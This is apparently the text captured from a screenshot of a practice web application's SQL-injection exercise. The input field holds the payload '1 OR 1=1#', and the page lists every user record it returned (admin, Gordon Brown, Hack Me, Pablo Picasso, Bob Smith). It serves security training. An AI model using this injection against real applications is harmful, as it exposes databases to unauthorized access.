 User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith